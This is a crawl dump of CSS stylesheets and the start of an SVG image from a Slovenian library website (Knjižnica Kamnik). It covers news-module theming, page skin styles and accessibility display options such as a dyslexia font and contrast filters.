.eds_news_Kamnik.eds_subCollection_news .in_article_image .image_description {
  clear: both;
  font: 11px Arial, Helvetica, sans-serif;
  color: #333333;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image p.image_title {
  margin: 5px 0 2px !important;
  font-size: 12px;
  line-height: 14px !important;
  font-weight: bold !important;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image.left {
  float: left;
  margin: 0 10px 10px 0;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image.right {
  float: right;
  margin: 0 0 10px 10px;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image.clear {
  clear: both;
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 0;
  line-height: 0;
  width: 100%;
  text-align: center;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper * {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 0;
  line-height: 0;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper > button.trigger {
  display: inline-block;
  margin: 0 auto;
  padding: 5px 20px;
  border-radius: 4px;
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.25), inset 0 3px 6px -4px white;
  background: #dddddd;
  cursor: pointer;
  -webkit-transition: box-shadow 200ms ease;
  -moz-transition: box-shadow 200ms ease;
  -o-transition: box-shadow 200ms ease;
  transition: box-shadow 200ms ease;
  position: relative;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper > button.trigger > span.actionTextContainer span {
  font: bold 13px/1.3 Arial;
  color: #7a7a7a;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.6);
  -webkit-transition: color 200ms ease;
  -moz-transition: color 200ms ease;
  -o-transition: color 200ms ease;
  transition: color 200ms ease;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper > button.trigger > span.loadingOverlay {
  position: absolute;
  top: 100%;
  left: 0;
  right: auto;
  bottom: auto;
  width: 100%;
  height: 100%;
  display: block;
  background: url("images/common/loadingArticles.gif") center center no-repeat #dddddd;
  box-shadow: inset 0 3px 6px -4px white;
  border-radius: 4px;
  opacity: 0;
  -webkit-transition: opacity 500ms ease;
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  transition: opacity 500ms ease;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper > button.trigger > span.loadingOverlay > span {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper > button.trigger:hover {
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.44), 0 3px 6px -4px white inset;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper > button.trigger:hover > span.actionTextContainer span {
  color: #595959;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper.loading > button.trigger > span.loadingOverlay {
  top: 0;
  opacity: 1;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper.hide {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table {
  margin: 15px 0;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr {
  border-style: solid;
  border-width: 2px 0;
  border-color: white;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr:nth-child(even) td {
  background-color: #ebebeb;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td {
  padding: 2px 10px;
  color: #404040;
  background-color: #e0dede;
  vertical-align: top;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td span,
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td ul li {
  line-height: 1.1;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_cf_all_fields_table_label {
  text-align: right;
  border-radius: 4px 0 0 4px;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_cf_all_fields_table_label > span {
  font-weight: bold;
  white-space: nowrap;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_all_fields_table_value {
  border-radius: 0 4px 4px 0;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_all_fields_table_value .EDN_cf_checkboxList {
  margin: 0;
  padding: 0;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_all_fields_table_value .EDN_cf_checkboxList > li {
  list-style-type: none;
  padding: 0 0 4px 0;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_all_fields_table_value .EDN_cf_checkboxList > li .EDN_cf_checkbox_icon {
  margin-top: 0;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_all_fields_table_value .EDN_cf_checkbox_label {
  line-height: 15px;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_all_fields_table_value .EDN_cf_checkbox_icon {
  background: url("images/articleDetailsCustomFields/checkbox/predefined/cf-checkbox.png") no-repeat 0 -18px;
  float: left;
  width: 16px;
  height: 17px;
  margin: 3px 4px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_all_fields_table_value .EDN_cf_checkbox_checked .EDN_cf_checkbox_icon {
  background-position: 0 0;
}
.eds_news_Kamnik.eds_subCollection_search .article.in_list {
  margin: 20px 0 0;
}
.eds_news_Kamnik .fb-comments, .eds_news_Kamnik .fb-comments iframe[style], .eds_news_Kamnik .fb-comments > span {
  width: 100% !important;
}
.eds_news_Kamnik .fb_comments_count {
  margin: 0 !important;
  display: inline !important;
}

.EDN_search.theme_Kamnik {
  padding: 0px;
  border: 1px solid #cdcdcd;
  background-color: #f6f6f6;
  overflow: hidden;
  z-index: 9999999;
  padding: 3px;
  box-shadow: 3px 3px 8px 0px rgba(0, 0, 0, 0.27);
  margin: 0 20px;
}
.EDN_search.theme_Kamnik ul {
  margin: 0px;
  padding: 0px;
  list-style-position: outside;
  list-style: none;
}
.EDN_search.theme_Kamnik ul li {
  margin: 0px;
  padding: 2px 5px;
  display: block;
  font: Arial;
  font-size: 12px;
  color: #333333;
  border: solid 1px transparent;
}
.EDN_search.theme_Kamnik ul li span a {
  color: #333333;
  text-decoration: none;
}
.EDN_search.theme_Kamnik ul li span a:hover {
  text-decoration: none;
  color: black;
  text-decoration: none;
}
.EDN_search.theme_Kamnik .acSelect {
  background-color: #e4e4e4;
  color: #333333;
}
.EDN_search.theme_Kamnik .acSelect a {
  color: #333333;
}

/* IE 7 only */
*:first-child + html .eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side {
  width: 88%;
}
*:first-child + html .eds_news_Kamnik.eds_subCollection_news .article.in_list.box .article_image > span .date {
  position: relative;
  top: -6px;
}

.qtip.edn_calendarbox_Kamnik {
  position: absolute;
  left: -28000px;
  top: -28000px;
  display: none;
  min-width: 50px;
  font-size: 10px;
  line-height: 12px;
  direction: ltr;
  padding: 0;
  margin: 0;
  background: #f6f6f6;
  border: 1px solid #cdcdcd;
  border-radius: 2px;
  box-shadow: 1px 1px 1px #1a1a1a;
  max-width: 500px;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content {
  position: relative;
  padding: 0;
  margin: 0;
  border: 0;
  overflow: hidden;
  text-align: left;
  word-wrap: break-word;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .title,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .title {
  border: 0;
  border-bottom: 1px solid #cdcdcd;
  background: url("images/common/calendar/tooltip/title_gradient.png") repeat-x 0 bottom white;
  margin: 0;
  padding: 6px 15px 0;
  display: block;
  height: 19px;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .title span,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .title span {
  font: 12px Arial;
  color: #111111;
  line-height: 14px;
  font-weight: bold;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .title span a,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .title span a {
  text-decoration: none;
  color: #111111;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .title span a:hover,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .title span a:hover {
  color: black;
  text-decoration: underline;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper {
  padding: 0;
  margin: 0;
  border: 0;
  overflow: hidden;
  display: block;
  max-width: none;
  max-height: none;
  width: auto;
  height: auto;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article {
  display: block;
  margin: 0;
  border: 0;
  padding: 15px;
  width: 385px;
  overflow: hidden;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > img,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > img {
  float: left;
  margin: 0 10px 10px 0;
  padding: 0;
  border: 0;
  border-radius: 5px;
  max-width: 100px;
  max-height: 100px;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article p,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article p {
  color: #333333;
  font: 12px Arial;
  line-height: 14px;
  margin: 0;
  padding: 0;
  display: block;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > p.title,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > p.title {
  font-size: 14px;
  line-height: 16px;
  font-weight: bold;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > p.title a,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > p.title a {
  font: 14px Arial;
  line-height: 16px;
  color: #333333;
  text-decoration: none;
  font-weight: bold;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > p.title a:hover,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > p.title a:hover {
  text-decoration: underline;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > p.location,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > p.location {
  font-size: 12px;
  line-height: 14px;
  font-weight: bold;
  color: #111111;
  margin-top: 5px;
  padding: 0 0 0 15px;
  background: url("images/common/calendar/tooltip/red_map_location.png") no-repeat 0 0;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > .content p,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > .content p {
  margin: 10px 0 0;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > a,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > a {
  float: right;
  text-decoration: none;
  font: 12px Arial;
  color: #333333;
  line-height: 14px;
  font-weight: bold;
  margin: 3px 0 0;
  padding: 0 0 0 9px;
  border: 0;
  background: url("images/common/calendar/tooltip/red_arrow.png") no-repeat 0 2px;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > a:hover,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > a:hover {
  text-decoration: underline;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article_list,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article_list {
  display: block;
  margin: 0;
  border: 0;
  padding: 15px 15px 15px 30px;
  width: 385px;
  overflow: hidden;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article_list > li,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article_list > li {
  list-style: url("images/common/calendar/tooltip/red_arrow.png") outside;
  margin: 5px 0 0px;
  padding: 0;
  border: 0;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article_list > li > a,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article_list > li > a {
  color: #333333;
  font: 12px Arial;
  line-height: 14px;
  font-weight: bold;
  text-decoration: none;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article_list > li > a:hover,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article_list > li > a:hover {
  text-decoration: underline;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article_list > li > p,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article_list > li > p {
  color: #111111;
  margin: 0;
  padding: 0;
  border: 0;
  font: 10px Arial;
  line-height: 12px;
}

@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item {
    width: 48%;
    margin: 0 1% 15px 1%;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item img, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item img, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item img, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item img {
    width: 100%;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image {
    float: none;
    margin: 0 0 10px 0;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image img, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image img, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image img, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image img {
    width: 100%;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big {
    float: none;
    max-width: 98%;
    margin: 0 1% 2% 1%;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big img, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big img, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big img, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big img {
    width: 100%;
    margin: 0;
    padding: 0;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal {
    max-width: 98%;
    margin: 0 0 15px 1%;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal img, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal img, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal img, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal img {
    width: 100%;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons {
    padding: 5px 0 0 0;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .social-networks, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .social-networks, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .social-networks, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .social-networks {
    margin-top: 10px;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button {
    float: none;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child {
    max-width: 98%;
    margin: 0 0 15px 1%;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child img, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child img, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child img, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child img {
    width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.kam.sik.si/Portals/KnjiznicaKamnik/portal.css?cdv=646
body_size: -25
content:
.povezave li {list-style:none;}
.povezave ul {margin-left:0;}
:target {
  display: block;
  position: relative;
  top: -150px; 
  visibility: hidden;
}



--- FILE ---
content_type: text/css
request_url: https://www.kam.sik.si/Portals/_default/skins/kamnik2019/style.css?cdv=646
body_size: 2455
content:
@import url('https://fonts.cdnfonts.com/css/open-dyslexic');

header {
	background: #201e1e!important;
	height: auto;
}
header.fixed-header {
	height: auto;
}
.navbar .ly-nav-main li a {
	color: #FFF;
	font-size: 15px;
}
.navbar .ly-nav-main li.active>a {
	color: #FFF;
	font-weight: bold;
}
.navbar .ly-nav-main li a:hover, .navbar .ly-nav-main li a:focus {
	color: #FFF;
}
.navbar .ly-nav-main li a:after {
	background: #FFF;
}

/* Footer content */
#fc .container-fluid {
	padding-top: 45px;
	padding-bottom: 45px;
	background: #201e1e;
	color: #FFF;
}
#fc div, #fc p {
	font-size: 13px!important;
}
#fc a {color: #FFF;}

.urnik .card-header {padding:0;}
.urnik .card-body {font-size:13px; padding: 5px;}
.urnik .card-body td {padding:3px;}

.navKam .ly-nav li.has-child ul {display:none;}
.navKam .ly-nav li.has-child:hover ul {display: block; position: absolute;}
.navKam .ly-nav li.has-child ul {
	background: #201e1e;
    list-style-type: none;
	padding-bottom: 10px;
}

header .container-fluid {padding: 0;}

.topMostNavbar {transition: height 0.4s ease-in-out; height: 31px;}
.fixed-header .topMostNavbar {height:0; overflow:hidden; padding:0;}

.brandHeader {padding: 10px 0;}
.brandHeader .items img { transition: max-height 0.4s ease-in-out; max-height: 64px;}
.fixed-header .brandHeader .items img {max-height: 32px;}
.brandHeader .items {text-align: right;}

.navKam .bg-dark {background: #201e1e!important;}
.navKam .navbar {padding-top:0;}
.navKam .navbar .ly-nav-main li.active>a:after,
.navKam .navbar .ly-nav-main li>a:hover:after {
    width: calc(100% - 15px);
    left: 7px;
}
.navKam .navbar .ly-nav-main li.active>a:hover, .navKam .navbar .ly-nav-main li.active>a:focus {color: #FFF;}

#dnn_dnnSearch_cmdSearch:focus {
	padding: .375rem .75rem!important;
}

body.va-layout-default .ly-header-pane-empty {background: #FFF; height:24px;}
body {
	margin-top: 70px;
}

#goToMainContent {
	height:0px;
	z-index: 9999;
	position: absolute;
	overflow: hidden;
	padding: 0px;
    font-size: 15px;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
	top: 188px;
    left: 30px;
}
#goToMainContent:focus {
	height:auto;
	overflow: auto;
	padding: 15px;
}

a:focus {
	background: rgba(74, 20, 140, 0.5);
	border: 1px solid rgb(74, 20, 140);
	border-radius: 3px;
	padding: 3px;
	color: #FFF;
	display: inline-block;
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:focus {
	background: rgb(132 79 197)!important;
	border: 1px solid rgb(74, 20, 140);
}

--- FILE ---
content_type: text/css
request_url: https://www.kam.sik.si/portals/_default/visuallHelper/styles.css?v=2
body_size: 721
content:
#visuallContainer {
	text-align: right;
    margin-top: 19px;
}

#visuallContainer button {
	margin-right: 3px;
	background: #808083;
}

#visuallContainer button.active {
	color: #FFF;
	background: #0073e2;
}




html.dislektik #content .container-fluid.ly-content,
html.dislektik.va-layout-default .ly-header-pane-empty {
	background: #CBB87E;
	color: #333!important;
}
html.dislektik .btn-primary,
html.dislektik .lNews.EDN_featured {
	background-color: #6e5290;
}


html.inverted {
	filter: invert(1);
}

html.hue {
	filter: hue-rotate(45deg);
}

html.grayscale {
	filter: grayscale(1);
}




html.slabovidnost {
	filter: contrast(1.5);
}

#ravnilo {
	display: none;
    position: absolute;
    width: 100%;
    z-index: 99999;
    background: #0073e2;
    color: #fff;
	padding-top: 10px;
}

html.ravnilo #ravnilo {
	display: block;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kam.sik.si/portals/knjiznicakamnik/prejmiPozdrav.svg
body_size: 99544
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 480 160" enable-background="new 0 0 480 160" xml:space="preserve">
<g>
	<g>
		<path fill="#0B67B1" d="M49.8,8.3c0,1.3-0.3,2.5-0.9,3.7l-1,2.1c-0.2,0.3-0.3,0.6-0.5,1c-0.2,0.4-0.5,0.9-0.8,1.4
			c-0.9,1.5-1.8,2.9-2.9,4.2c-0.6,0.8-1.3,1.4-1.8,1.9c-0.6,0.5-1.2,0.9-1.9,1.2c-0.2,0.1-0.4,0.1-0.5,0.1c-0.5,0-0.8-0.2-1.1-0.7
			c-0.1-0.2-0.1-0.4-0.1-0.6c0-0.3,0.1-0.5,0.2-0.7c0.1-0.2,0.3-0.4,0.5-0.5c0.6-0.3,1.1-0.7,1.5-1.1c0.4-0.5,0.9-1.1,1.4-1.8
			c1.1-1.5,2.2-3.3,3.3-5.3c1.1-2,1.6-3.8,1.6-5.3c0-0.5-0.1-1-0.3-1.4c-0.5-1.1-1.5-2-3-2.7c-1.4-0.7-3.1-1.1-5.1-1.2
			c-0.4,0-1,0-1.9,0c-1.4,0-2.5,0.1-3.6,0.2c-1.7,0.2-3.6,0.6-5.5,1c-1.8,0.4-3.6,1-5.3,1.6l-2.4,0.8l-1.9,0.8c-1.6,0.7-3,1.3-4,1.8
			c-1.2,0.6-2.6,1.5-4.3,2.6c-1.2,0.8-2.3,1.8-3.4,2.9c-1.1,1.1-1.9,2.3-2.5,3.5c-0.6,1.2-1,2.4-1,3.7l0,0.6c0.1,1.6,0.7,3,1.9,4.2
			c0.9,1,2.2,1.8,3.9,2.2c1,0.3,2,0.4,2.9,0.4c0.5,0,1.2-0.1,2.2-0.2c0.4-0.1,1-0.2,2-0.5c0.5-0.2,0.8-0.2,0.7-0.2
			c0.1,0,0.2,0,0.3,0c0.3,0,0.5,0.1,0.6,0.3c0.2,0.2,0.3,0.4,0.3,0.7c0,0.2-0.1,0.4-0.2,0.6c-0.1,0.2-0.3,0.3-0.5,0.4
			c-0.5,0.2-1.1,0.4-1.7,0.6c-1.5,0.4-3,0.7-4.4,0.7c-1.9,0-3.7-0.4-5.4-1.2c-1.5-0.8-2.7-1.8-3.6-3.1c-0.6-0.8-1-1.7-1.3-2.7
			c-0.3-1-0.5-2-0.5-3c0-1.5,0.3-2.9,0.9-4.3c0.6-1.4,1.3-2.7,2.3-3.9c0.8-1,1.9-2.1,3.2-3.2C7.6,9,8.9,8,10.4,7.2
			C11.6,6.5,13,5.7,14.7,5c0.7-0.3,1.7-0.7,3.1-1.2c0.5-0.2,1.1-0.4,1.8-0.6c1.2-0.4,2.4-0.8,3.7-1.1c1.9-0.5,3.7-1,5.4-1.3
			c1.5-0.3,2.8-0.4,3.8-0.5C33.6,0.1,34.9,0,36.2,0c0.8,0,1.4,0,1.8,0c2,0.1,3.8,0.4,5.4,0.9c1.9,0.6,3.4,1.5,4.5,2.7
			c0.9,0.9,1.4,1.9,1.6,3C49.7,7.1,49.8,7.7,49.8,8.3z M31.5,19.9c0.2,0,0.4,0.1,0.5,0.2c0.2,0.1,0.3,0.3,0.4,0.5l0,0.3
			c0,0.1,0,0.2-0.1,0.4c-1,2.5-2,4.9-3.1,7.4l-2.5,5.5l-1.5,3.3c-1.9,4-3.3,7-4.3,8.9c-1,2-1.8,3.4-2.4,4.4
			c-0.2,0.3-0.4,0.7-0.5,0.9c-0.2,0.3-0.3,0.5-0.4,0.7c0.8,0,1.7-0.2,2.9-0.5c1.2-0.3,3-0.9,5.4-1.8c0.3-0.1,0.5-0.1,0.7,0.1
			c0.2,0.2,0.3,0.5,0.3,0.9c0,0.6-0.3,1-1,1.2c-4,1.5-6.9,2.3-8.7,2.3c-0.3,0-0.7,0-1.1-0.1c-0.1,0.4-0.3,0.8-0.5,1
			c-0.2,0.2-0.5,0.4-0.9,0.4c-0.6,0-1.2-0.3-1.9-1c-0.3-0.5-0.5-1.1-0.7-1.8c-0.2-0.8-0.3-1.6-0.3-2.4c0-0.8,0.1-1.5,0.3-2.1
			c0.2-0.7,0.5-1.2,0.9-1.5c0.2-0.2,0.5-0.2,0.8-0.2c0.4,0,0.8,0.1,1,0.4c0.4,0.3,0.7,0.8,0.8,1.4c0.1,0.2,0.1,0.5,0.2,0.9l2-3.7
			c0.8-1.7,2.1-4.2,3.7-7.6l3.6-7.5c1-2.1,2.1-4.3,3.4-6.8l1.6-2.9c0.1-0.1,0.2-0.3,0.3-0.6c0.1-0.3,0.3-0.5,0.6-0.5
			C31.2,19.9,31.3,19.9,31.5,19.9z"/>
		<path fill="#0B67B1" d="M53.7,50c0.2,0,0.5,0.1,0.6,0.3c0.2,0.2,0.3,0.4,0.3,0.7c0,0.6-0.4,1.1-1.2,1.4c-1.9,0.8-3.6,1.3-4.8,1.6
			c-1.3,0.3-2.5,0.5-3.8,0.5c-1,0-1.9-0.2-2.5-0.5c-0.5-0.3-0.8-0.6-1.2-1.1c-0.3-0.5-0.5-1-0.6-1.6c0-0.2,0-0.4,0-0.7
			c0-0.7,0.1-1.4,0.4-2.2c0.2-0.7,0.4-1.2,0.7-1.7c-0.6,0.2-1.2,0.2-1.6,0.2c-0.1,0-0.3,0-0.5,0c-0.8,0-1.5-0.2-2.1-0.5
			c-0.6-0.4-1.1-0.8-1.7-1.4c-0.9,1.5-2.1,2.8-3.6,4c-1.7,1.4-3.7,2.5-6,3.4c-0.2,0.1-0.3,0.1-0.4,0.1c-0.2,0-0.4-0.1-0.5-0.2
			c-0.1-0.2-0.2-0.4-0.2-0.6c0-0.3,0.1-0.6,0.3-0.9c0.2-0.3,0.4-0.5,0.8-0.6c2.4-0.9,4.3-2,5.6-3.1c1.3-1.1,2.4-2.6,3.3-4.3
			c0-0.2,0-0.4,0-0.7c0-0.7,0.1-1.3,0.3-1.8c0.3-1.2,0.8-2.4,1.5-3.4c0.4-0.5,0.9-0.8,1.3-0.8c0.3,0,0.6,0.1,0.8,0.4
